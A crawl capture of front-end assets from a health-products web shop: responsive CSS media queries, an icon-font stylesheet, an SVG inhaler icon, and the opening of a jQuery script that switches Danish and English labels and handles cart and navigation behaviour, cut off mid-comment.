  }

  button.settings-nav-btn {
    width: 45px;
    height: 45px;
    font-size: 18px;
  }

  #selected-account-div .row {
    flex-direction: column;
  }
  .homepage-section.mobile-version .with-leaf-bg img {
    height: 200px;
    margin: 15px auto;
  }
  .homepage-section.mobile-version .join-us-tips {
    padding-top: 5px;
  }
  .homepage-section.mobile-version .join-us-tips-box {
    display: flex;
    align-items: center;
  }
  .homepage-section.mobile-version .join-us-tips-box img {
    margin-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 10px 0px;
  }
  #tutorialSection {
    padding: 25px 0px;
  }
  #tutorialSection .vg-read-more.brochure {
    margin-bottom: 25px;
  }
  .footer-notice {
    font-size: 14px;
    line-height: 16px;
  }
  section.topten-home {
    padding-top: 20px;
  }
  section.topten-home img {
    max-height: 200px;
    margin: 35px auto 0px;
  }
  section.top-ten {
    margin-top: 20px;
  }
  .top-ten-tables {
    margin-top: 30px;
  }
  .top-ten-tables .congrat-intro {
    height: 13px;
  }
  section#free-pp-air .client-img {
    width: 60%;
    margin: 60px auto 30px;
  }
  .inhaler-icon-mob {
    padding-right: 2px;
  }
  .page-template-template-wetality-air-purifier .wetality-air-shop-btn-wrapper {
    flex-direction: column;
  }
  .home .zoom-big-div {
    margin-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 14px;
    line-height: 16px;
    margin-left: 15px;
  }
  .moroccan-banner-section {
    height: 200px;
    margin-top: 0px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 18px;
    line-height: 20px;
  }
  .moroccan-text-section {
    padding: 25px 0px 15px;
  }
  .moroccan-footer-banner {
    height: 200px;
  }
  .moroccan-text-section img {
    margin: 0px auto 20px;
  }
  .moroccan-clinic img {
    width: 200px;
    margin-bottom: 10px;
  }
  .moroccan-text-banner img {
    width: 60px;
    margin: 0 auto;
  }
  .homepage-section .middle-info-bottom img {
    height: 35px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 75px;
  }

  table.shop_table.subscription_details a {
    margin: 5px 0px 5px 5px;
    font-size: 12px;
    width: 100%;
  }

  a.button.back-to-shop {
    margin-left: 0px;
    margin-top: 5px;
  }

  .thumbnail-class {
    display: none;
  }
  #no-07-promo .no-07-promo-text {
    font-size: 15px;
    line-height: 17px;
  }
  #no-07-promo .no-07-promo-text p i {
    font-size: 13px;
    line-height: 15px;
  }
  #no-07-promo .no-07-promo-img {
    max-height: 165px;
    margin: 0px auto 0px;
  }
  .page-template-wetality-water-products .wwater-more-products-item {
    margin-bottom: 25px;
  }
  .page-template-wetality-water-products .wwater-more-products-item-btns {
    position: relative;
    bottom: auto;
    margin-bottom: 10px;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    margin-bottom: 0px;
  }
  .page-template-wetality-water-products section.filters-connectors {
    padding: 10px 0px;
    margin: 0px auto;
  }
  #site-header-cart .cart-contents .count {
    margin-top: -10px;
  }

  .modalPersonalDetails {
    position: relative;
    width: auto;
    margin: 10px;
  }

  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right,
  .s-desc-wrap.left {
    padding: 20px;
  }
  .ingredients-box {
    padding: 10px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn,
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn-add {
    padding: 13px 13px 11px;
    margin-top: 0px !important;
    width: auto;
  }
  .serum-desc {
    padding-top: 0px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .add_to_cart_button {
    margin-right: 10px !important;
  }
  img.cbd-molecule {
    margin-bottom: 25px;
  }
  .ingredients-wrapp {
    grid-template-columns: 1fr;
  }
  .ingredients-box img,
  img.smaller-img {
    width: 35%;
  }
  .usage-desc {
    padding-bottom: 25px;
  }
  .usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
    margin-bottom: 15px;
  }
  .modal.right.serums-lp .modal-dialog {
    width: 100%;
  }

  .free-shipping-notice,
  .free-shipping-checked-notice {
    width: 100%;
    height: calc(100% - 50px);
    position: fixed;
    right: 0px;
    bottom: 0;
    border: 20px solid #8e8c8c42;
    margin-bottom: 50px;
  }

  .close-notice {
    font-size: 36px;
  }
  img.free-ship-img {
    width: 80%;
  }
  .parent-triangle-div {
    left: 20px;
  }
  body .woocommerce_promotion_badge_text {
    left: 15px;
    top: 45px;
  }
  body.single-product .outofstock .woocommerce_promotion_badge_text,
  body.single-product .woocommerce_promotion_badge_text {
    left: 15px;
    top: 22px;
  }
  .page-id-86310 #content {
    padding-bottom: 20px;
  }
  body.archive.category article .entry-content img.attachment- {
    float: none;
    margin: 0 auto 20px;
  }
  .homepage-section.mobile-version .rounded-box.black-color img {
    height: 95%;
    bottom: -5px;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 35px;
  }
}

@media screen and (max-width: 767px) and (orientation: portrait) {
  body.single .summary.entry-summary form.cart {
    text-align: center;
    width: 100%;
    padding: 0em;
  }
  body.single .single-buttons-wrap {
    margin-top: 15px;
  }
  body.single a.button.add_to_cart_button.simple_product_css {
    margin-top: 15px !important;
  }
  body.single div#quantity {
    float: none;
    margin: 0 auto;
  }
}

@media screen and (max-width: 767px) and (orientation: landscape) {
  #myAcceptModal .modal-body {
    height: 80px;
  }
  #myAcceptModal h4.modal-title {
    font-size: 15px;
  }
  .shop-now-button.tilbud-color {
    top: 90% !important;
  }
  a.shop-now-button {
    top: 90% !important;
  }
  .special-offer-div img {
    margin-left: 0px;
  }
  .special-offer-div-text {
    padding-left: 15px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 100%;
  }
  .homepage-section.mobile-version .rounded-box.blue-color img,
  .homepage-section.mobile-version .rounded-box.gray-color img {
    right: 0px;
  }
}

@media screen and (max-width: 730px) {
  .slider-content {
    top: 55%;
  }
  section.our-team {
    -webkit-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    -moz-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
  }
  section.our-team .w-image {
    text-align: center;
  }
  .gelDetailText ul.products,
  .nailDetailText ul.products,
  .omegaDetailText ul.products {
    float: none !important;
  }
  .prof-page-row .imgcircle {
    width: 300px;
    height: 300px;
  }
  .prof-page-row .smallcircle {
    width: 268px;
    height: 268px;
  }
  .prof-page-row .smallercircle {
    width: 212px;
    height: 212px;
  }
}

@media screen and (max-width: 730px) and (orientation: portrait) {
  .slider-content-text {
    display: none;
  }
}

@media screen and (max-width: 685px) {
  .carousel-indicators {
    bottom: -6px;
  }
  p.slider-content-text {
    line-height: 16px;
    padding: 10px 18px;
    font-size: 15px;
  }
  #health-sec {
    height: 695px;
  }
  #health-sec h2 {
    font-size: 23px;
    line-height: 21px;
  }
  footer .w-copyright .text-left {
    width: 100%;
    text-align: center;
  }
  footer .social-icons {
    width: 100%;
  }
  footer .social-icons ul {
    margin-left: 0px;
    text-align: left;
    margin-top: 15px;
  }
  .date-show {
    bottom: -13%;
  }
}

@media screen and (max-width: 667px) and (min-width: 480px) {
  .banerShop {
    margin-top: 100px;
  }
  .banerShopTshirt {
    margin-top: 95px;
  }
}

@media screen and (max-width: 640px) {
  .slider-content-text {
    display: none;
  }
  a.shop-now-button {
    font-size: 18px;
  }
}

@media screen and (max-width: 600px) {
  .comming-notice {
    height: 80px;
    text-align: center;
    flex-direction: column;
    justify-content: space-evenly;
  }

  .health-sec-texts .more-link {
    bottom: -18%;
  }
  /* omega 4 free */
  section.autoship-row,
  section.six-for-free {
    padding: 10px 20px 0px !important;
  }
  section.six-for-free .w-btn-wrapper.align_center {
    padding-top: 30px;
  }
  section.six-for-free a.read-more-btn {
    margin-bottom: 25px;
  }
  body.page-template-upload-page #main {
    margin-top: 90px;
  }
  .card-body-dva .btn.btn-primary,
  .galleryBoxes .card-body a {
    width: auto;
  }

  .postid-45173 video#myvideo_html5_api,
  .postid-45174 video#myvideo_html5_api,
  .postid-45175 video#myvideo_html5_api {
    width: 320px;
    height: 220px;
  }
  .postid-45173 div#myvideo,
  .postid-45174 div#myvideo,
  .postid-45175 div#myvideo {
    width: 320px;
    height: 220px;
  }
}

@media screen and (max-width: 540px) {
  h2.about-subtitle {
    margin-top: 55px;
    padding-left: 5%;
  }
  #about-sec h3 {
    margin-top: 5px;
  }
  body.woocommerce-cart .woocommerce .quantity input.qty {
    width: 34px;
  }
  body.woocommerce-cart .quantity-button {
    width: 28px;
  }
  footer p.footer-l {
    text-align: left;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 47%;
  }
  #eventSection .thegallery .gallery-type {
    height: 165px;
  }
  a.shop-now-button {
    top: 88%;
  }
}

@media screen and (max-width: 490px) {
  .health-sec-texts {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
  .more-link {
    position: relative;
    display: inline-block;
    left: auto;
    bottom: auto;
    transform: none;
    margin-top: 20px;
  }
  section.mis-and-vis {
    padding-top: 10px !important;
    padding-right: 20px !important;
    padding-bottom: 10px !important;
    padding-left: 20px !important;
  }
  .vita-gold-single-img img {
    width: 200px;
  }
  .inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .wpb_text_column.text-into-img {
    top: 55px;
  }
  .text-into-img h3 {
    font-size: 22px;
  }
  .quotes-div img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes {
    padding-top: 0px;
  }
  section.before-section h3 q {
    margin-left: 15px;
  }
  section.before-section h3 q:after {
    top: 22px;
  }
  .quotes-div-two img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes-two h3:first-child {
    padding: 20px 10px;
  }
  .omega3-quotes-div .into-quotes img {
    width: 120px;
  }
  section.w-w-about .w-w-category p {
    font-size: 9px;
  }
}

@media screen and (max-width: 480px) {
  .fep-message-table.form .fep-table.fep-action-table div button.fep-button {
    margin-left: auto;
  }
  #offers-shop-section .row {
    margin-right: auto;
    margin-left: auto;
  }
  #qvg-gallery-upload-bg h2 {
    font-size: 2.5em;
  }
  .woocommerce .products .product {
    width: 100% !important;
  }
  .shop_table.shop_table_responsive.cart .actions .button {
    margin-bottom: 7px;
  }
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
  #myCarousel .carousel-indicators {
    left: 23%;
  }
}

@media screen and (max-width: 460px) {
  #health-sec {
    height: 770px;
  }
  #about-sec {
    height: 700px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  .single-c {
    display: none;
  }
  .good-bad img {
    width: 90%;
  }
  .venice-div-text {
    width: 96%;
    padding: 20px 10px;
  }
  .twoDiv h2 {
    font-size: 21px;
  }
  .twoDiv h3 {
    font-size: 18px;
  }
  .twoDiv p {
    font-size: 14px;
  }
}

@media screen and (max-width: 420px) {
  .package-box,
  .package-box-two {
    width: 80% !important;
    margin: 10px auto 20px !important;
  }
  .carousel-indicators {
    bottom: -9px;
  }
  .slider-content h3 {
    font-size: 15px;
    line-height: 15px;
  }
  h2.about-subtitle {
    font-size: 22px;
  }
  #about-sec h3 {
    font-size: 18px;
  }
  table.variations td.label {
    display: inline-block;
  }
  .single_variation_wrap div#quantity {
    margin-left: 15%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .formCls input[type="file"] {
    width: 100%;
  }
  .image-custom-wrapper .float-div {
    width: 40%;
    bottom: 0%;
  }
  .image-custom-wrapper .float-div p {
    line-height: 15px;
  }
  a.shop-now-button {
    top: 85%;
  }
}

@media screen and (max-width: 410px) {
  .shop-now-button.tilbud-color {
    width: 65% !important;
    top: 88% !important;
  }
}

@media screen and (max-width: 400px) {
  h1.background {
    line-height: 0.3;
    font-size: 2.7rem;
  }
  h2.background {
    font-size: 1.9rem;
    line-height: 0.1;
  }
  .woocommerce .shop_table.cart .product-quantity {
    min-width: auto;
  }
}

@media screen and (max-width: 380px) {
  #health-sec {
    height: 840px;
  }
  .health-sec-texts .more-link {
    bottom: -15%;
  }
  #about-sec {
    height: 800px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  #section-one h1 {
    font-size: 45px;
  }
  section#section-two h2 {
    font-size: 20px;
  }
  section#section-before-three h2 {
    font-size: 45px;
  }
  section#section-before-three h3 {
    font-size: 28px;
  }
  section#section-before-three span {
    font-size: 28px;
  }
  span.blue {
    font-size: 25px;
  }
  #fep-content .fep-message-table .fep-table {
    display: block;
  }
  #fep-content .fep-message-table .fep-table .fep-message-date {
    font-size: 12px;
  }
  .single_variation_wrap div#quantity {
    margin-left: 5%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .banerShopTshirt {
    padding: 5px 1px;
  }
  .buttonTshirt a {
    padding: 10px 5px;
  }
  body.single button.single_add_to_cart_button.button.alt {
    margin-top: 10px;
  }
  a.shop-now-button {
    top: 84%;
  }
  #myCarousel a.shop-now-button {
    padding: 7px 17px;
    margin-top: -20px;
    margin-right: 10px;
    font-size: 14px;
  }
  #myCarousel .carousel-indicators li {
    width: 10px;
    margin: 0px 2px;
  }
  #myCarousel .carousel-indicators .active {
    width: 25px;
  }
}

@media screen and (max-width: 350px) {
  .promo-mat-btns a.promo-mat-btn {
    padding-right: 13px;
  }
  .smaller-promo .promo-mat-btns a.promo-mat-btn {
    padding-right: 1.8em;
  }
  footer .footer-bottom-part {
    margin-bottom: 30px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 96%;
  }
  .shipping-notification-bar p {
    font-size: 9px;
  }
}

@media screen and (max-width: 340px) {
  a.shop-now-button {
    top: 82%;
    font-size: 15px;
  }
}

@media screen and (max-width: 320px) {
  .contest {
    min-height: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1
body_size: 405
content:
@font-face {font-family: 'qvg';src:url('qvg.ttf?xdkvd2') format('truetype'),url('qvg.woff?xdkvd2') format('woff'),url('qvg.svg?xdkvd2#qvg') format('svg');font-weight: normal;font-style: normal;}[class^="qvg-"], [class*=" qvg-"] {font-family: 'qvg' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.qvg-user-md:before {content: "\f0f0";}.qvg-stethoscope:before {content: "\f0f1";}.qvg-cutlery:before {content: "\f0f5";}.qvg-h-square:before {content: "\f0fd";}.qvg-heartbeat:before {content: "\f21e";}.qvg-pool:before {content: "\eb48";}.qvg-smoke_free:before {content: "\eb4a";}.qvg-drink:before {content: "\e900";}.qvg-drink2:before {content: "\e901";}.qvg-drink3:before {content: "\e902";}.qvg-coffee:before {content: "\e903";}.qvg-icecream:before {content: "\e904";}.qvg-bomb:before {content: "\e906";}.qvg-patch:before {content: "\e907";}.qvg-pil:before {content: "\e908";}.qvg-injection:before {content: "\e909";}

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg
body_size: 1149
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="59" height="124" viewBox="0 0 59 124">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1723" data-name="Rectangle 1723" width="59" height="124" transform="translate(-7316 4580)" fill="none" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_87" data-name="Mask Group 87" transform="translate(7316 -4580)" clip-path="url(#clip-path)">
    <g id="Group_2247" data-name="Group 2247" transform="translate(-8117.397 4114.87)">
      <rect id="Rectangle_1701" data-name="Rectangle 1701" width="56.255" height="113.121" transform="translate(802.854 476.01)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1702" data-name="Rectangle 1702" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(810.814 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2234" data-name="Group 2234" transform="translate(811.657 481.516)">
        <rect id="Rectangle_1703" data-name="Rectangle 1703" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1704" data-name="Rectangle 1704" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1705" data-name="Rectangle 1705" width="7.145" height="1.683" transform="translate(810.223 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1706" data-name="Rectangle 1706" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(819.466 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2235" data-name="Group 2235" transform="translate(820.309 481.516)">
        <rect id="Rectangle_1707" data-name="Rectangle 1707" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1708" data-name="Rectangle 1708" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1709" data-name="Rectangle 1709" width="7.145" height="1.683" transform="translate(818.875 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1710" data-name="Rectangle 1710" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(828.171 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2236" data-name="Group 2236" transform="translate(829.013 481.516)">
        <rect id="Rectangle_1711" data-name="Rectangle 1711" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1712" data-name="Rectangle 1712" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1713" data-name="Rectangle 1713" width="7.145" height="1.683" transform="translate(827.579 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1714" data-name="Rectangle 1714" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(836.728 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2237" data-name="Group 2237" transform="translate(837.57 481.516)">
        <rect id="Rectangle_1715" data-name="Rectangle 1715" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1716" data-name="Rectangle 1716" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1717" data-name="Rectangle 1717" width="7.145" height="1.683" transform="translate(836.136 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1718" data-name="Rectangle 1718" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(845.185 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2238" data-name="Group 2238" transform="translate(846.028 481.516)">
        <rect id="Rectangle_1719" data-name="Rectangle 1719" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1720" data-name="Rectangle 1720" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1721" data-name="Rectangle 1721" width="7.145" height="1.683" transform="translate(844.594 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <rect id="Rectangle_1722" data-name="Rectangle 1722" width="51.718" height="81.27" transform="translate(805.057 498.344)" fill="#f3f3f3" stroke="#252520" stroke-miterlimit="10" stroke-width="0.898"/>
      <g id="Group_2242" data-name="Group 2242" transform="translate(804.545 511.21)">
        <g id="Group_2239" data-name="Group 2239">
          <path id="Path_1215" data-name="Path 1215" d="M806.576,512.869h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2240" data-name="Group 2240" transform="translate(4.358)">
          <path id="Path_1216" data-name="Path 1216" d="M852.517,512.869h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2241" data-name="Group 2241" transform="translate(50.227)">
          <path id="Path_1217" data-name="Path 1217" d="M857.637,512.869h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -511.794)" fill="#1a1818"/>
        </g>
      </g>
      <g id="Group_2246" data-name="Group 2246" transform="translate(804.545 514.358)">
        <g id="Group_2243" data-name="Group 2243">
          <path id="Path_1218" data-name="Path 1218" d="M806.576,516.069h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2244" data-name="Group 2244" transform="translate(4.358)">
          <path id="Path_1219" data-name="Path 1219" d="M852.517,516.069h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2245" data-name="Group 2245" transform="translate(50.227)">
          <path id="Path_1220" data-name="Path 1220" d="M857.637,516.069h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -514.994)" fill="#1a1818"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1
body_size: 15790
content:
/*!
 * Logic Script
 * Copyright 2011-2015 Twitter, Inc.
 *
 */

(function ($) {
  "use strict";

  function init() {
    if (window.location.href.indexOf("member-area") > -1) {
      $("#member_area_anchor").css("color", "#058fdd");
    }

    /*=========[ Search Form Div]=========*/
    $('a[href="#search"]').on("click", function (event) {
      event.preventDefault();
      $("#search").addClass("open");
      $('#search > form > input[type="search"]').focus();
    });

    $("#search, #search button.close").on("click keyup", function (event) {
      if (
        event.target == this ||
        event.target.className == "close" ||
        event.keyCode == 27
      ) {
        $(this).removeClass("open");
      }
    });

    $(".l-titlebar").removeClass("imgsize_cover size_large");
    // For sliders EN/DK

    var theLanguage = $("html").attr("lang");
    //alert(theLanguage);

    if (theLanguage === "da-DK") {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "dk-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "dk-content"
        );
      });
      //alert("radi");
      // $("#myCarousel").css("display", "none");
      // $("#myCarouselDK").css("display", "block");
      $("#engl-prod-sliders").css("display", "none");
      $("#danish-prod-sliders").css("display", "block");

      //for cart and checkout
      $("tr.cart-subtotal th").text("Subtotal");
      $("tfoot tr.cart-subtotal th").text("Subtotal");
      $("p.woocommerce-mini-cart__total").text("Subtotal");
      $("input[name = 'update_cart']").val("Opdater kurv");

      // single product page
      $("label[for='rating']").text("Din bedømmelse er");

      // $("li.post-39773 a.button").text("Kommer snart");

      // $("li.post-39776 a.button").text("Kommer snart");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Abonner");

      $("body.postid-41104 .single_add_to_cart_button").text("Abonner");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Sidst solgt");
    } else {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "eng-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "eng-content"
        );
      });

      //alert("ne radi");
      // $("#myCarouselDK").css("display", "none");
      $("#engl-prod-sliders").css("display", "block");
      $("#danish-prod-sliders").css("display", "none");

      // $("li.post-39773 a.button").text("Coming soon");
      // $("li.post-39776 a.button").text("Coming soon");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Subsrcibe");
      $("body.postid-41104 .single_add_to_cart_button").text("Subsrcibe");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Last sold");
    }

    // Brisanje href atributa za sold out dugme
    $("li.outofstock div.product-h a.button").removeAttr("href");

    // Dodao link za dugme select options
    $("a.product_type_variable").on("click", function () {
      var urlProduct = $(this).attr("href");
      window.location.href = urlProduct;
    });

    //add counter for unread msg$
    $("div.counter").appendTo(".msg-div");

    // add submenu div for Shop page submenu
    //$("body.archive.post-type-archive-product .l-main").after("<div class='open-sub-menu'><button class='add-sub-menu'><i class='fa fa-minus-square-o fa-2x'></i></button></div><div class='show-sub-menu'><ul class='sub-menu-section'><li><a href='#for-submenu' class='gotolink' >Products</a></li><li><a href='#omega-id' class='gotolink' >Omega 3</a></li><li><a href='#nail-solution-id' class='gotolink'>Vita Gold Nail Solution</a></li><li><a href='#skin-gel-id' class='gotolink'>Vita Gold Skin Gel</a></li><li><a href='#promotion-package-id' class='gotolink'>Promotion Package</a></li><li><a href='#testing-package-id' class='gotolink'>Testing Packages</a></li><li><a href='#member-fee-id' class='gotolink'>Member Fee</a></li></ul></div>");

    $('body.archive a[href^="#"]').on("click", function (event) {
      var target = $(this.getAttribute("href"));
      if (target.length) {
        event.preventDefault();
        $("html, body")
          .stop()
          .animate(
            {
              scrollTop: target.offset().top - 130,
            },
            1000
          );
      }
    });

    $('body.page-template-members-videos a[href^="#"]').on(
      "click",
      function (event) {
        var target = $(this.getAttribute("href"));
        if (target.length) {
          event.preventDefault();
          $("html, body")
            .stop()
            .animate(
              {
                scrollTop: target.offset().top - 110,
              },
              1000
            );
        }
      }
    );

    //$('.woocommerce_promotion_badge').wrapAll('<div class="parent-triangle-div"></div>');
    $(".woocommerce_promotion_badge").wrap(
      '<div class="parent-triangle-div"></div>'
    );

    //for not logged
    /*$( ".add-sub-menu-notlogged" ).click(function() {
